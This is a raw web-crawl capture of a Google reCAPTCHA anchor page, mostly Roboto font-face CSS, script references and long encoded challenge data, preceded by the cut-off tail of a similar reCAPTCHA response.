oDCqX5qOsOVw4Ymw7VAwqvDuy/DsgUFOMOzw4N9w4sWw6koYMODWW3DssOow4IJcMO2RsKqOBjDhcK0MEIBw7g1wojCocKAYnHCiMKSa8K2YMO8O8OkCsOiHcOpwqjCuhdywoR6esOWNsKew6Fcw5hjcsOmGMKre8O1csKbw6E/A1bCtlrDt8OSwqfDrMOwfMKmw7jDssKGw754GsKWLMOhw7Yvwrtww5dhwql4w5DDlMOcw7fDqGhib8KgI8Krw6NNwpfCpsKwwo4AWiMBw6nDpUhANQTCglU9H8KBw7kRwqjCmghbw7HDp2/[base64]/DpjjDpmXCl8OXw6RFwq5Gw6xsTnjCisOewrfDocK8w6nCnGLDgcK7w5sSPzQawoA/w5kzFhzDiMO+w5sow6VaMw/Dt8KLMcKkdH4LwqlzFUHCkMKlwq/Dv8OEWXXCmlrCv8OiQMOaA8Knw43DmMKxOkNTwrTCn8KUD8OBFzTDpnHCjsORw7sJe2PDhg/CjcOyw4HDmWcvcsO9w4gDw6Qjw40MYzh0LAlHw4bDlRtOL8OVwqBkwr9lw6vCmsKiw7PDty51wpZWwqotXxEowp1+w4I7wo/DqBRMw57Cl8Oiw7dQZcOPecOKwrULwpfCojrDq8Oww57CvsKgwrghf8OqwqItb8OawozCmsKmw4daRsKMw7Bowo3CvXDClMKTwpUSRsOiViViwpHCr8O9GcKbQAQ2I8OBwo9Nd8KIIcK7w4wKL2AvYMO4B8KQwpFnSsKpVMOow5Nzw5vDgg/Dl8OEw5HCr3XDtcOtFx3CocK7N8KxGsO6w5/DsAV1LMK0wrfDmMKdP8O8wqcHw7PCtxUuw6gbacKmwqjDjsKvH8ORRHfCulgTdxxVTzrDmhHCiMKuP20dwrrDt0twwqfDqcKlw7TCusOTP03CqBrDog/DqTN3O8OddRcQwrbCnsOsVcOASmc4FMK7wr1Iwp3DjcODecOzf1DDgE7CusKUKcKrXsKjw5ZNw7jCiDl9T8Kbw5ZKw5psw5YCw5cJw45Mw6HDicKEBHDDiQMmFQTCjlHDgEExBj9Awotww6DDisOfw68JWMKOa2whAsKVJsO0bcO9w5hIw48KXsKCUB5pw5/CqMKawofDgg8JBkXCkEFJGsK3NW/CiWfCrmXDvcKEJsOfw5XCocKIeMOlbhnCkcOMwowmw4wea8KmwrbDvhXCjsK7TFBXwo4UwrLClyzDvyfCvxRbwrNVGjDCoMOgw6bDi8KRVcKtwpnCuD7DjWZyYhzCpxQrYHVwwoXDgcOFJMKmw4Y0w7fCmH/CqcOeHGTCtsOCwpHDmGgRw41Pwo/CsHDDgsOhwpIfw7ICJF3CkgPDicOEw6M+w5LDhMKewp7Cp8OYEAYCw4XDthxIeXHCj8K5TsOjNMKNw6RlQsKCecKLwo9aalt3B1xNwozDliLColQpUMOnZEvClsKTPF/[base64]/DuMONBAQowqHDszYMAsOgVlHCv8Khw69gwoxHwrnCmx5Bw4TCosOqw5zDlnl2wpzDisO1W24GwqfDpcKMT8KawpFnUE54w7wawr/DkH4lwofCmXNuejLDhhDChCbDmMOVB8Otwqo5dCfCuDzDsgHCpD7DqUYww7RLwqZDw5TCjyPDjRTCtsOhQ2/CjXLDh8KtIcKHGDRaCGjDqHc2wo3CocK7w7jCi8OWwoXDsR/CpEDDj2zDoRfDlsOKdMKRwpM1wrRlZ1Fuwq7CiVFkw6UuDwJhw4xPHsKKERPCjFBAw78xZMKjCsKVwpoFw63Dg8OSfsKwCcO8BF8Ww5HDlcKPaVZDe8Kwwp8ywoPDjyTDrTvDncKHwpRUVBINe1oswo4cw7Irw69Vw55wLyUiFHXCmysmwp1FwqdFw6LCicO/w4DDoG7Ch8KBFxjDim3ChsKLw4A6w5Q3RQXDm8KjQSQmVnw6UTbDlUo3w7DDrcOpKsO/asK7QD0Ww4QkwqrDuMORwrYHMMOkwrxnVsKbw7oLw48SADEqw5HClcO1wo7CusK/W8OQw5kVwrnDv8OxwrZ6wrsawrHDrXEddxDCkMKbQMKAw7NNU8OYZcK7eTvDvcOrLxIjwoTCiMKdPcKjFlXDvBDCrcKQSMK4G8O4ZcOPwpAGw5/DpGNJwq8YeMO0w4bDhcOYeiodw4vDgMOPLsKTN2IfwptiIMKU\x22],null,[\x22conf\x22,null,\x226LdLyr8UAAAAAI68b1Ch07CpQbnpfmbD65jMNUBs\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,595],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kitahiroshimawakaba.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V9ConvVaupnFYBMOrj0I9yWieRghdFZ1Py3FZd1CZ/Y\\u003d\x22,1,0,null,1,1769453114610,0,0,[173,75],null,[132,163,125,44,248],\x22RC-AlnvZIiPeYxeog\x22,null,null,null,null,null,\x220dAFcWeA7oVsAZSY76q6LY7S_9GV_PPBk8HCzXubnBqujzpnwi86X8AdOG8322voPjjJ54Hf22QJNC4BNVqdKBIce3SzH6CzW1Kw\x22,1769535914631]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCU94oAAAAAEL_MFZ7NsY7DL_RLRjlpycs3v_z&co=aHR0cHM6Ly9raXRhaGlyb3NoaW1hd2FrYWJhLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=40000&execute-ms=30000&cb=iv01ni6dwhlg
body_size: 48388
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gewaotx28o_f9GUXH5gCjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gewaotx28o_f9GUXH5gCjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gewaotx28o_f9GUXH5gCjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4cew71sw41tw4w4w5zDg8OOTcK9bsKzwozCusO3wpR/QMOwDgzCnMK4w4rCucKFwoUMNWTCkEbCusOEHj0Pw7HDvMKWHyvCkkzDpxNbw5TCq8OMdghAQXstwogQw7bCtDYXw6pGeMOowpomw58yw5nCqQJ1w5x+wqPDjmNVEsKGJ8OBE1vDm3xXbMObwqd3wq3ChClfwpZEwqY4UMKdw5FEwrPDh8Kbwq0yQVTCtV/[base64]/w5kjTMOuw55wBsKafMOLPSFbw5DDiSbCg13CjUbDiWzCrGzDglAkaDjCjm3DvlFLfsO2wpoDwoB3wpgxwq9Ow4FtQ8OoNDLDq15hB8KXw6M2cwF+wrJXPcKCw4plw67CtcO+wqtmHcOVwq8xP8Kdwq/DisK4w7bCpg9RwoDCpgsWG8KJEMKVWcKqw7Z4wqwvw6J/VFfCg8OsE33CqsKoMF19w6zDkjw1aDTCiMO1w54dwroaERR/S8OgwqjDmEXDgMOcZsK1WMKGC8OdYm7CrMOlw7XDqSIew6zDv8KJwqPD